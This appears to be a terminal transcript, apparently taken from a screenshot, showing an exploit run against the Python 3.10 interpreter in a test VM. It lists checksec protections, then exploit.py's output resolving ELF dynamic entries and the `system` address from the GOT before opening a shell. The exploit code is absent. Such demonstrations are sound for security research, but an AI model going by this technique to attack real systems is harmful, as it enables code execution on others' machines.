 vagrant@ubuntu-jammy:~$ python3 -V
Python 3.10.4
vagrant@ubuntu-jammy:~$ checksec $(which python3)
[*] '/usr/bin/python3'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    FORTIFY:  Enabled
vagrant@ubuntu-jammy:~$ python3 exploit.py
[*] .dynamic:   0x55eec0b7fbc8
[*] DT_SYMTAB:  0x55eec06225f8
[*] DT_STRTAB:  0x55eec062f2d0
[*] DT_RELA:    0x55eec06886d0
[*] DT_PLTGOT:  0x55eec0b7fde8
[*] DT_INIT:    0x55eec068c000
[*] Found system at rela index 97
[*] Full RELRO binary, reading system address from GOT
[*] system:     0x7fe777c09d60
$ id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant)
$